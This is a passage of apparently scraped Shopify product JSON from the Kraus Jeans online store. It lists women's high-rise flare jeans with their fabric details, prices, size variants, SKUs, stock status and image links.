\u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9100483559682,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2054-dark-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2054\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 13% POLYESTER + 3% ANTI SLIP LYCRA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-09-12T16:41:28+05:30","created_at":"2025-09-11T10:52:39+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-2054","LFA-2054 DARK BLUE","New In"],"price":191600,"price_min":191600,"price_max":191600,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":46738940297474,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747423971","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940330242,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747423988","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940363010,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747423995","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940395778,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747424008","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940428546,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747424015","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940461314,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747424022","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940494082,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747424039","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738940526850,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747424046","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_926055a7-1f47-432b-a4bd-2ab94654413d.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_449c6788-d24f-4f64-9e8c-6bb4339d28fc.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_34faa9f2-cc5c-45d4-84a6-cde01b666126.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9611833d-f2be-42ae-9fed-4ecbaa7f3e25.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_325695dd-9157-47fb-8ee3-4b10c80754ae.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b1fd2b0c-8c38-4603-898e-ce60536ce0d2.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6a7970d2-60d5-40cc-896c-a902163e8c0c.jpg?v=1757675490","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_ac8a1870-388d-44c5-a60f-6af4f6167fe9.jpg?v=1757675490"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_926055a7-1f47-432b-a4bd-2ab94654413d.jpg?v=1757675490","options":["Size"],"media":[{"alt":null,"id":36035060236546,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_926055a7-1f47-432b-a4bd-2ab94654413d.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_926055a7-1f47-432b-a4bd-2ab94654413d.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060269314,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_449c6788-d24f-4f64-9e8c-6bb4339d28fc.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_449c6788-d24f-4f64-9e8c-6bb4339d28fc.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060367618,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_34faa9f2-cc5c-45d4-84a6-cde01b666126.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_34faa9f2-cc5c-45d4-84a6-cde01b666126.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060203778,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9611833d-f2be-42ae-9fed-4ecbaa7f3e25.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9611833d-f2be-42ae-9fed-4ecbaa7f3e25.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060400386,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_325695dd-9157-47fb-8ee3-4b10c80754ae.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_325695dd-9157-47fb-8ee3-4b10c80754ae.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060334850,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b1fd2b0c-8c38-4603-898e-ce60536ce0d2.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_b1fd2b0c-8c38-4603-898e-ce60536ce0d2.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060433154,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6a7970d2-60d5-40cc-896c-a902163e8c0c.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6a7970d2-60d5-40cc-896c-a902163e8c0c.jpg?v=1757675490","width":1080},{"alt":null,"id":36035060302082,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_ac8a1870-388d-44c5-a60f-6af4f6167fe9.jpg?v=1757675490"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_ac8a1870-388d-44c5-a60f-6af4f6167fe9.jpg?v=1757675490","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2054\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 13% POLYESTER + 3% ANTI SLIP LYCRA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9055403507970,"title":"Women White High-Rise Jeans","handle":"women-white-high-rise-jeans-lfa-2011-white","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2011 White\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e97% COTTON + 3% TENCEL\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-08-04T17:32:28+05:30","created_at":"2025-07-08T22:35:58+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Fashion","Flared","High Rise Flare","Jeans","LFA-2011","LFA-2011 WHITE","Sale","WHITE"],"price":124700,"price_min":124700,"price_max":124700,"available":true,"price_varies":false,"compare_at_price":249500,"compare_at_price_min":249500,"compare_at_price_max":249500,"compare_at_price_varies":false,"variants":[{"id":46520179228930,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747395889","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 26","public_title":"26","options":["26"],"price":124700,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520179261698,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747395896","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Jeans - 28","public_title":"28","options":["28"],"price":124700,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520179294466,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747395902","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 30","public_title":"30","options":["30"],"price":124700,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520179327234,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747395919","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 32","public_title":"32","options":["32"],"price":124700,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520179360002,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747395926","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 34","public_title":"34","options":["34"],"price":124700,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520179392770,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747395933","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 36","public_title":"36","options":["36"],"price":124700,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520179425538,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747395940","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 38","public_title":"38","options":["38"],"price":124700,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46642475663618,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747414979","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Jeans - 40","public_title":"40","options":["40"],"price":124700,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a5495e7b-30fa-4440-96ad-564467c379ad.jpg?v=1757925504","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_2890259d-610a-4515-b724-72430fef27c1.jpg?v=1757925504","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_fd75de60-80cd-4354-a70a-1c8cac3bb82d.jpg?v=1757073044","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f40ee481-2c90-4b2a-aa12-d307bbb6afcb.jpg?v=1768816455","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8aa7eca7-3632-4e34-afec-cd723153c8c5.jpg?v=1768816455","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_c5003f33-5897-4bbe-be08-bb71c21cafc6.jpg?v=1768816455","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7c7688a1-6d47-4157-a9ac-ec883871f993.jpg?v=1768816455"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a5495e7b-30fa-4440-96ad-564467c379ad.jpg?v=1757925504","options":["Size"],"media":[{"alt":null,"id":35730286936322,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a5495e7b-30fa-4440-96ad-564467c379ad.jpg?v=1757925504"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a5495e7b-30fa-4440-96ad-564467c379ad.jpg?v=1757925504","width":1080},{"alt":null,"id":35730286903554,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_2890259d-610a-4515-b724-72430fef27c1.jpg?v=1757925504"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_2890259d-610a-4515-b724-72430fef27c1.jpg?v=1757925504","width":1080},{"alt":null,"id":35730286969090,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_fd75de60-80cd-4354-a70a-1c8cac3bb82d.jpg?v=1757073044"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_fd75de60-80cd-4354-a70a-1c8cac3bb82d.jpg?v=1757073044","width":1080},{"alt":null,"id":35730287067394,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f40ee481-2c90-4b2a-aa12-d307bbb6afcb.jpg?v=1768816455"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f40ee481-2c90-4b2a-aa12-d307bbb6afcb.jpg?v=1768816455","width":1080},{"alt":null,"id":35730287034626,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8aa7eca7-3632-4e34-afec-cd723153c8c5.jpg?v=1768816455"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8aa7eca7-3632-4e34-afec-cd723153c8c5.jpg?v=1768816455","width":1080},{"alt":null,"id":35730287100162,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_c5003f33-5897-4bbe-be08-bb71c21cafc6.jpg?v=1768816455"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_c5003f33-5897-4bbe-be08-bb71c21cafc6.jpg?v=1768816455","width":1080},{"alt":null,"id":35730287001858,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7c7688a1-6d47-4157-a9ac-ec883871f993.jpg?v=1768816455"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7c7688a1-6d47-4157-a9ac-ec883871f993.jpg?v=1768816455","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2011 White\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e97% COTTON + 3% TENCEL\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9050805338370,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfc-498-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-498 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 13% POLYESTER + 3% ANTI-SLIP LYCRA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-07-03T16:38:23+05:30","created_at":"2025-07-03T11:44:53+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFC-498","LFC-498 DARK BLUE","New In","Rakhi"],"price":191600,"price_min":191600,"price_max":191600,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":46460057846018,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747429539","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460057878786,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747429546","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":191600,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460057911554,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747429553","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":191600,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460057944322,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747429560","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 